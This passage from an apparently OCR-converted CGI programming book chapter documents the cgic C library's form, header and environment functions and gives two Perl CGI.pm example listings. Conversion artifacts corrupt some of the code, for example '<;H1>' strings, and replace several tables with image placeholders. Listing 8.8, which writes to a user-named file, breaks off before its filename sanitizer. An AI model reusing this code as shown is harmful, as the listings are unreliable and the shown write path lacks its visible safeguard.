

**Warning:** When you are done working with the array, you must call *cgiStringArrayFree()* with the array pointer as the argument.

The function *cgiFormStringMultiple()* returns the following status codes:

- □ **cgiFormSuccess:** At least one occurrence of the name is found.
- □ **cgiFormNotFound**: No occurrences are found.
- $\Box$  cgiFormMemory: Not enough memory is available to allocate the array to be returned.

#### *cgiFormStringNoNewlines*

The *cgiFormStringNoNewlines()* function is exactly equivalent to *cgiFormString()*, except that any carriage returns or line feeds that occur in the input are stripped out. The use of this function is recommended for single-line text input fields, because some browsers submit carriage returns and line feeds when they should not. See the section "cgiFormString" for further information. Use this code:

*cgiFormResultType cgiFormStringNoNewlines(char \*name, char \*result, int max)*

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

## *cgiFormStringSpaceNeeded*

The *cgiFormStringSpaceNeeded()* function is used to determine the length of the input text buffer needed to receive the contents of the specified input field. This is useful if the programmer wants to allocate sufficient memory for input of arbitrary length. The actual length of the string retrieved by a subsequent call to *cgiFormString()* may be slightly shorter but will never be longer than the returned *\*result* parameter. Use this code:

*cgiFormResultType cgiFormStringSpaceNeeded(char \*name, int \*length)*

Table 8.16 lists the parameters of the *cgiFormStringSpaceNeeded* function.

**Table 8.16. The** *cgiFormStringSpaceNeeded()* **parameters.**



*\*length* A pointer to the space allocated for the returned size of the input

The function *cgiFormStringSpaceNeeded()* returns the following status codes:

- □ On success, cgiFormStringSpaceNeeded() sets the value pointed to by the parameter *\*length* to the number of bytes of data, including the terminating null, and returns *cgiFormSuccess*.
- $\Box$  If the specified field name cannot be retrieved,  $g$ *iFormStringSpaceNeeded()* sets the value pointed to by length to 1 and returns *cgiFormNotFound*. The 1 is set to ensure space for an empty string (a single null character) if *cgiFormString()* is called despite the return value.

#### *cgiStringArrayFree*

**Argument Meaning**

The *cgiStringArrayFree()* function is used to free the memory associated with a string array created by *cgiFormStringMultiple()*. Use this code:

```
void cgiStringArrayFree(char **stringArray)
```




## **Using Numeric Functions**

This section lists the various numeric functions. They are arranged in alphabetical order for easy reference.

### *cgiFormCheckboxMultiple*

The *cgiFormCheckboxMultiple()* function determines which checkboxes among a group of checkboxes with the same name are checked. This is distinct from radio buttons (see the section "cgiFormRadio"). Use this code:

```
cgiFormResultType cgiFormCheckboxMultiple(char *name, char **valuesText, int
➥valuesTotal, int *result, int *invalid)
```
Table 8.17 lists the parameters of the *cgiFormCheckboxMultiple()* function.

| <b>Argument</b> | <b>Meaning</b>                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| invalid         | Set to the number of invalid selections that were submitted, which<br>should be zero unless the form and the valuesText array do not<br>agree.                                                                                                    |
| *name           | Identifies the Name attribute of a group of commonly named<br>checkbox elements.                                                                                                    |
| *result         | Points to an array of integers with as many elements as there are<br>strings in the values Text array. For each choice in the values Text<br>array that is selected, the corresponding integer in the result array is<br>set to 1; other entries in the result array are set to 0. |
| **valuesText    | Points to an array of strings identifying the Value attribute of each<br>checkbox.                                                                                                    |
| valuesTotal     | Indicates the total number of checkboxes.                                                                                                    |

**Table 8.17. The** *cgiFormCheckboxMultiple()* **parameters.**

The function *cgiFormCheckboxMultiple()* returns the following status codes:

- □ **cgiFormSuccess:** At least one valid checkbox was checked.
- *cgiFormNotFound***:** No valid checkboxes were checked.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



## *cgiFormCheckboxSingle*

The *cgiFormCheckboxSingle()* function determines whether the checkbox with the specified name is checked. The function *cgiFormCheckboxSingle()* is intended for single checkboxes with a unique name. Use this code:

*cgiFormResultType cgiFormCheckboxSingle(char \*name)*

The function *cgiFormCheckboxSingle()* returns the following status codes:

□ **cgiFormSuccess:** The button is checked.

 $\Box$  **cgiFormNotFound:** The checkbox is not checked.



#### *cgiFormDouble*

The *cgiFormDouble()* function attempts to retrieve the floating-point value sent for the specified input field. Use this code:

*cgiFormResultType cgiFormDouble(char \*name, double \*result, double defaultV)*

The value pointed to by *result* is set to the value submitted.

Table 8.18 lists the parameters of the *cgiFormDouble()* function.

#### **Table 8.18. The** *cgiFormDouble()* **parameters.**



The function *cgiFormDouble()* returns the following status codes:

- □ **cgiFormSuccess:** The value was retrieved successfully.
- $\Box$  **cgiFormEmpty:** The value submitted is an empty string.
- $\Box$  cgiFormBadType: The value submitted is not a number.
- □ cgiFormNotFound: No such input field was submitted.



#### *cgiFormDoubleBounded*

The *cgiFormDoubleBounded()* function attempts to retrieve the number sent for the specified input field and constrains the result to be within the specified bounds. Use this code:

*cgiFormResultType cgiFormDoubleBounded(char \*name, double \*result, double min,* ➥*double max, double defaultV)*

Table 8.19 lists the parameters of the *cgiFormDoubleBounded()* function.

| Argument | <b>Meaning</b>                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| defaultV | When the status is empty, bad, or not found, the value stored in<br>result is the value passed in the defaulty argument. |
| max      | Maximum value to be returned in result.                                                                                  |
| min      | Minimum value to be returned in result.                                                                                  |
| *name    | Name of the input field in the form. Usually, this is the Name<br>attribute of the Web fill-out form input type.         |
| *result  | A pointer to the location where the retrieved number should be<br>stored.                                                |

**Table 8.19. The** *cgiFormDoubleBounded()* **parameters.**

The function *cgiFormDoubleBounded()* returns the following status codes:

- □ **cgiFormSuccess:** The value was retrieved successfully.
- *cgiFormConstrained***:** The value was out of bounds and *result* was adjusted accordingly.
- $\Box$  cgiFormEmpty: The value submitted is an empty string.
- $\Box$  cgiFormBadType: The value submitted is not an integer.
- □ cgiFormNotFound: No such input field was submitted.

#### *cgiFormInteger*

The *cgiFormInteger()* function attempts to retrieve the integer sent for the specified input field. The value pointed to by the result is set to the value submitted. Use this code:

*cgiFormResultType cgiFormInteger(char \*name, int \*result, int defaultV)*

Table 8.20 lists the parameters of the *cgiFormInteger()* function.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**





#### **Table 8.20. The** *cgiFormInteger()* **parameters.**

*cgiFormInteger()* returns the following status codes:

- *cgiFormSuccess***:** The value was retrieved successfully.
- □ **cgiFormEmpty:** The value submitted is an empty string,
- □ **cgiFormBadType:** The value submitted is not an integer.
- □ **cgiFormNotFound:** No such input field was submitted.

#### *cgiFormIntegerBounded*

The *cgiFormIntegerBounded()* function attempts to retrieve the integer sent for the specified input field and constrains the result to be within the specified bounds. Use this code:

*cgiFormResultType cgiFormIntegerBounded(char \*name, int \*result, int min, int* ➥*max, int defaultV)*

Table 8.21 lists the parameters of the *cgiFormIntegerBounded()* function.

**Argument Meaning** *defaultV* When the status is *empty*, *bad*, or *not found*, the value stored in *result* is the value passed in the *defaultV* argument. *max* Maximum value to be returned in *result*. *min* Minimum value to be returned in *result*. *\*name* Name of the input field in the form. Usually, this is the Name attribute of the Web fill-out form input type.

**Table 8.21. The** *cgiFormIntegerBounded()* **parameters.**



The function *cgiFormIntegerBounded()* returns the following status codes:

- $\Box$  cgiFormSuccess: The value was retrieved successfully.
- *cgiFormConstrained***:** The value was out of bounds and *result* was adjusted accordingly.
- $\Box$  **cgiFormEmpty:** The value submitted is an empty string.
- □ **cgiFormBadType:** The value submitted is not an integer.
- □ cgiFormNotFound: No such input field was submitted.

#### *cgiFormRadio*

The *cgiFormRadio()* function determines which, if any, of a group of radio buttons with the same name was selected. Use this code:

```
cgiFormResultType cgiFormRadio(char *name, char **valuesText, int valuesTotal,
➥int *result, int defaultV)
```
Table 8.22 lists the parameters of the *cgiFormRadio()* function.



#### **Table 8.22. The** *cgiFormRadio()* **parameters.**

The function *cgiFormRadio()* returns the following status codes:

- *cgiFormSuccess***:** A checked radio box was found in the group.
- □ cgiFormNotFound: No box was checked.
- $\Box$  cgiFormNoSuchChoice: The radio box submitted does not match any of the possibilities in the *valuesText* array.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



## *cgiFormSelectMultiple*

The *cgiFormSelectMultiple()* function retrieves the selection numbers associated with a Select element that allows multiple selections. Use this code:

*cgiFormResultType cgiFormSelectMultiple(char \*name, char \*\*choicesText, int* ➥*choicesTotal, int \*result, int \*invalid)*

Table 8.23 lists the parameters of the *cgiFormSelectMultiple()* function.

**Table 8.23. The** *cgiFormSelectMultiple()* **parameters.**

| <b>Argument</b> | <b>Meaning</b>                                                                                                    |
|-----------------|----------------------------------------------------------------------------------------------------|
| **choicesText   | Points to an array of strings identifying each choice.                                                                                                    |
| choicesTotal    | Indicates the total number of choices.                                                                                                    |
| *invalid        | The integer pointed to by invalid is set to the number of invalid<br>selections that were submitted, which should be zero unless the form<br>and the choices Text array do not agree.                                                                                              |
| *name           | Identifies the Name attribute of the Select element.                                                                                                    |
| *result         | Points to an array of integers with as many elements as there are<br>strings in the choicesText array. For each choice in the choicesText<br>array that is selected, the corresponding integer in the result array is<br>set to 1; other entries in the result array are set to 0. |

The function *cgiFormSelectMultiple()* returns the following status codes:

□ **cgiFormSuccess:** At least one valid selection was retrieved successfully.

□ **cgiFormNotFound:** No valid selections were submitted.

#### *cgiFormSelectSingle*

The function *cgiFormSelectSingle()* retrieves the selection number associated with a Select element that does not allow multiple selections. Use this code:

```
cgiFormResultType cgiFormSelectSingle(char *name, char **choicesText, int
➥choicesTotal, int *result, int defaultV)
```
Table 8.24 lists the parameters of the *cgiFormSelectSingle()* function.

#### **Table 8.24. The** *cgiFormSelectSingle()* **parameters.**



The function *cgiFormSelectSingle()* returns the following status codes:

- *cgiFormSuccess***:** The value was retrieved successfully.
- *cgiFormNotFound***:** No selection was submitted.
- $\Box$  **cgiFormNoSuchChoice:** The selection does not match any of the possibilities in the *choicesText* array.

## **Using Header Output Functions**

Only one of the CGI Header functions—*cgiHeaderLocation()*, *cgiHeaderStatus()*, or *cgiHeaderContentType()*—should be invoked for each CGI transaction.

Call the first function, *cgiHeaderLocation()*, to specify a new URL if the document request should be redirected. Call the second function, *cgiHeaderStatus()*, if you want to respond to a request with an HTTP error status code and message; see the HTTP documentation for the legal codes. Call the third function, *cgiHeaderContentType()*, in the normal case, in order to specify the MIME type of the document (such as "text/html"); you then can output the actual document directly to *cgiOut*.

## *cgiHeaderContentType*

The *cgiHeaderContentType()* function should be called if the programmer wants to output a new document in response to the user's request. This is the normal case. The single argument is the MIME document type of the response; typical values are "text/html" for HTML documents, "text/plain" for plain ASCII without HTML tags, "image/gif" for a GIF image, and "audio/basic" for .au-format audio. Use this code:

```
void cgiHeaderContentType(char *mimeType)
```
**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



#### *cgiHeaderLocation*

The *cgiHeaderLocation()* function should be called if the programmer wants to redirect the user to a different URL. No further output is needed in this case. Use this code:

```
void cgiHeaderLocation(char *redirectUrl)
```
## *cgiHeaderStatus*

The *cgiHeaderStatus()* function should be called if the programmer wants to output an HTTP error status code instead of a document. The status code is the first argument; the second argument is the status message to be displayed to the user. Use this code:

```
void cgiHeaderStatus(int status, char *statusMessage)
```
#### *cgiMain*

The programmer must write this function, which performs the unique task of the program and is invoked by the true *main()* function, found in the cgic library itself. The return value from *cgiMain* will be the return value of the program. It is expected that the user will make numerous calls to the *cgiForm* functions from within this function. See how to write a cgic application for details. Use this code:

*int cgiMain()*

## *cgiSaferSystem*

The *cgiSaferSystem()* function is a convenience function used to invoke the *system()* function less dangerously. That is, *cgiSaferSystem()* "escapes" the shell meta characters ";" and "|", which can otherwise cause other programs to be invoked beyond the one intended by the programmer. However, understanding the shell commands you invoke and ensuring that you do not invoke the shell in ways that permit the Web user to run arbitrary programs is your own responsibility. Use this code:

```
int cgiSaferSystem(char *command)
```
#### *cgiWriteEnvironment* **and** *cgiReadEnvironment*

These two functions are designed to work together:

 $\Box$  The function *cgiWriteEnvironment()* can be used to write the entire CGI environment, including form data, to the specified output file. Use this code:

*cgiEnvironmentResultType cgiWriteEnvironment(char \*filename)*

■ The function *cgiReadEnvironment()* restores a CGI environment saved to the specified file by *cgiWriteEnvironment()*. Use this code:

*cgiEnvironmentResultType cgiReadEnvironment(char \*filename)*

The function *cgiReadEnvironment()* can be used to restore environments saved by the *cgiWriteEnvironment()* from the specified input file. Of course, these will work as expected only if you use the cgic copies of the CGI environment variables and *cgiIn* and *cgiOut* rather than *STDIN* and *STDOUT.* These functions are useful in order to capture real CGI situations while the Web server is running, and then to re-create them in a debugging environment.

Both functions return the following:

- *cgiEnvironmentSuccess***:** Indicates success.
- □ cgiEnvironmentI0: Indicates an I/O error.
- *cgiEnvironmentMemoryOn***:** Indicates an out-of-memory error.

## **A cgic Variable Reference**

This section provides a reference guide to the various global variables provided by cgic for the programmer to utilize. These variables always should be used in preference to *STDIN*, *STDOUT*, and calls to *getenv()* in order to ensure compatibility with the cgic CGI debugging features.

Most of these variables are equivalent to various CGI environment variables. The most important difference is that the cgic environment string variables are never null pointers. They always point to valid C strings of zero or more characters. Table 8.25 lists the environment string variables.

|  | <b>Name and Format</b> | <b>Meaning</b>                                                                                                    |  |
|--|------------------------|----------------------------------------------------------------------------------------------------|--|
|  | char *cgiAccept        | Points to a space-separated list of MIME content<br>types acceptable to the browser (see<br>"cgiHeaderContentType") or an empty string.<br>Unfortunately, this variable is not supplied by most<br>current browsers. Programmers who want to make<br>decisions based on the capabilities of the browser are<br>advised to check the cgiuserAgent variable against a<br>list of browsers and capabilities instead. |  |
|  | char *cgiAuthType      | Points to the type of authorization used for the<br>request, if any, or an empty string if none or un-<br>known.                                                                                                    |  |

**Table 8.25. cgic global environment string variables.**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**





*continues*

#### **Table 8.25. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**







# **Summary**

In this chapter, you learned about three very useful existing libraries on the Net: cgi-lib.pl, CGI.pm, and cgic. You should be able to put these libraries to regular use, saving yourself countless hours of time reinventing existing applications. I hope you have the opportunity to return to this chapter many times in the future for use as a valuable reference tool.

# **Q&A**

#### **Q Are there other libraries?**

**A** Yes, of course. One set of libraries still is being developed but it should be ready by the time you read this book. The libraries are Perl 5 modules called *CGI::\**. The current development set of modules are Base.pm, Request.pm, Form.pm, URL.pm, and MiniSrv.pm. You can learn more about these modules at

*http://www-genome.wi.mit.edu/WWW/tools/scripting/CGIperl*

- **Q I can't maintain the state of my form because I have internal links that cause the state of my form to be reset. What should I do?**
- **A** A partial solution is to use the *self\_url()* method to generate a link that preserves state information. Try the script shown in Listing 8.7, which is distributed with the CGI.pm library.

#### **Listing 8.7. Using self-referencing URLs to jump to internal links.**

```
01: #!/usr/local/bin/perl
02:
03: use CGI;
04: $query = new CGI;
05:
06: # We generate a regular HTML file containing a very long list
```


#### **Listing 8.7. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**8**

```
07: # and a pop-up menu that does nothing except to show that we
08: # don't lose the state information.
09: print $query->header;
10: print $query->start_html("Internal Links Example");
11: print "<H1>Internal Links Example</H1>\n";
12:
13: print "<A NAME=\"start\"></A>\n"; # an anchor point at the top
14:
15: # pick a default starting value;
16: $query->param('amenu','FOO1') unless $query->param('amenu');
17:
18: print $query->startform;
19: print $query->popup_menu('amenu',[('FOO1'..'FOO9')]);
20: print $query->submit,$query->endform;
21:
22: # We create a long boring list for the purposes of illustration.
23: $myself = $query->self_url;
24: print "<OL>\n";
25: for (1..100) {
26: print qq{<LI>List item #$_<A HREF="$myself#start">Jump to top</A>\n};
27: }
28: print "</OL>\n";
```
#### **Q How do I save data to a form using the CGI.pm library and use it later?**

**A** This script is part of the CGI.pm distribution, and is included here in Listing 8.8. It saves its state to a file of the user's choosing when the Save button is clicked and restores its state when the Restore button is clicked. Notice that it's very important to check the file name for shell meta characters so that the script doesn't inadvertently open up a command or overwrite someone's file. For this to work, the script's current directory must be writable by

```
"nobody".#!/usr/local/bin/perl
```
#### **Listing 8.8. Saving state information to a file.**

```
01: use CGI;
02: $query = new CGI;
03:
04: print $query->header;
05: print $query->start_html("Save and Restore Example");
06: print "<;H1>Save and Restore Example<;/H1>\n";
07:
08: # Here's where we take action on the previous request
09: &save_parameters($query) if $query->param('action') eq 'save';
10: $query = &restore_parameters($query) if $query->param('action') eq 're-
➥store';
11:
12: # Here's where we create the form
13: print $query->startform;
14: print "Popup 1: ",$query-
➥>popup_menu('popup1',['eenie','meenie','minie']),"\n";
```


```
15: print "Popup 2: ",$query->popup_menu('popup2',['et','lux','perpetua']),"\n";
16: print "<;P>";
17: print "Save/restore state from file: ",$query-
➥>textfield('savefile','state.sav'),"\n";
18: print "<;P>";
19: print $query->submit('action','save'),$query->submit('action','restore');
20: print $query->submit('action','usual query');
21: print $query->endform;
22:
23: # Here we print out a bit at the end
24: print $query->end_html;
25:
26: sub save_parameters {
27: local($query) = @_;
28: local($filename) = &clean_name($query->param('savefile'));
29: if (open(FILE,">$filename")) {
30: $query->save(FILE);
31: close FILE;
32: print "<;STRONG>State has been saved to file $filename<;/STRONG>\n";
33: } else {
34: print "<;STRONG>Error:<;/STRONG> couldn't write to file $filename:
➥$!\n";
35: }
36: }
37:
38: sub restore_parameters {
39: local($query) = @_;
40: local($filename) = &clean_name($query->param('savefile'));
41: if (open(FILE,$filename)) {
42: $query = new CGI(FILE); # Throw out the old query, replace it with a
➥new one
43: close FILE;
44: print "<;STRONG>State has been restored from file $filename<;/
➥STRONG>\n";
45: } else {
46: print "<;STRONG>Error:<;/STRONG> couldn't restore file $filename:
➥$!\n";
47: }
48: return $query;
49: }
50:
51:
52: # Very important subroutine — get rid of all the naughty
53: # metacharacters from the file name. If there are, we
54: # complain bitterly and die.
55: sub clean_name {
56: local($name) = @_;
